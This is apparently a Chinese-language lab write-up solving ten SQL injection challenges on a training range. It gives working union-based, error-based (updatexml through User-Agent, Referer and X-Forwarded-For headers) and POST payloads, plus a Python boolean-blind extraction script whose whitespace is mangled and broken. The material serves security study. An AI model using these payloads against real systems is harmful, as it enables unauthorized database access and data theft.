掌控安全学院SQL注入靶场
靶场地址
Pass-01 显错注入
判断注入类型发现是数字型注入
1 or 1=1 #
1' or '1'='1 #
1" or "1"="1 #
利用order by得到数据库有三列
?id=0 union select 1,2,3#
得到回显位23
查库名
可以通过
information_schema
库或者直接
select database()
?id=0 union select 1,(select group_concat(schema_name) from information_schema.schemata),(select database())#
 查表名
查表名
?id=0 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='error'),3#

查列名
?id=0 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='error'),(select group_concat(column_name) from information_schema.columns where table_name='error_flag')#

 可以看到有flag列,直接输出
可以看到有flag列,直接输出
?id=0 union select 1,(select group_concat(flag) from error.error_flag),3#
Pass-02
测试得题目为单引号字符型注入
这里
#
注释会报错,转用
--+

?id=0' union select 1,2,3--+
爆库

?id=0' union select 1,(select database()),3--+
后面和
Pass-01
一样

直接得到flag
?id=0' union select 1,(select group_concat(flag) from error.error_flag),3--+
Pass-03
查看语句得知需要
')
闭合前面的
('
?id=0') union select 1,2,3--+

剩下同理,没有过滤

Pass-04
双引号即可
?id=0") union select 1,2,3--+

Pass-05 POST注入
GET换POST
username=1' union select 1,2,3#&password=1&submi=%E7%99%BB%E5%BD%95

 套用payload即可
套用payload即可
username=1' union select 1,(select group_concat(flag) from error.error_flag),3#&password=1&submi=%E7%99%BB%E5%BD%95
Pass-06
同Pass-04

username=0") union select 1,2,3#&password=1&submi=%E7%99%BB%E5%BD%95
Pass-07 Head注入
提示Head注入,照常先测试一下payload
好!弱口令(好像串台了)
既然提示了就先简单测一下hackbar能改的head信息
改UA头的时候发现报错了 保持账号密码不变,只更改UA头
保持账号密码不变,只更改UA头
1' or updatexml(1,concat('?',database()),1),1) #
成功将库名爆出 将database()换成查询语句爆库名
将database()换成查询语句爆库名
' or updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='head_error'),'~'),1),1) #

列名
' or updatexml(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_name='flag_head'),'~'),1),1) #

得到flag
' or updatexml(1,concat('~',(select group_concat(flag_h1) from head_error.flag_head),'~'),1),1) #

Pass-08
账号密码还是
admin/123456

测试发现是Refer头注入,过程和Pass-07一样
' or updatexml(1,concat('~',(select group_concat(flag_h1) from head_error.flag_head),'~'),1),1) #

Pass-09
这个Hackbar测不出来了,上Bp!
测了一圈没反应,加上最熟悉的XFF头,flag就出来了
注入过程还是参考Pass-07
X-Forwarded-For:' or updatexml(1,concat('~',(select group_concat(flag_h1) from head_error.flag_head),'~'),1),1) #
Pass-10 布尔盲注
没啥过滤的盲注
直接手搓脚本
二分法+异或(不异或也没啥问题)
import requests
url ="http://inject2.lab.aqlab.cn/Pass-10/index.php?id="
flag=''for i inrange(1,100):
low =32
high =126
mid =(low+high)//2while(low<high):#payload=url+"0^(ascii(substr((select database()),{},1))>{})".format(i,mid) #爆库名#payload = url+"0^(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{})".format(i,mid) #爆表名#payload = url+"0^(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='loflag' ),{},1))>{})".format(i,mid) #爆列名
payload = url+"0^(ascii(substr((select group_concat(flaglo) from kanwolongxia.loflag),{},1))>{})".format(i,mid)#爆flag
res = requests.get(payload)if'No results found'notin res.text:
low = mid +1else:
high = mid
mid =(low+high)//2if(mid==32|mid==126):break
flag +=chr(mid)print(flag)print(flag)
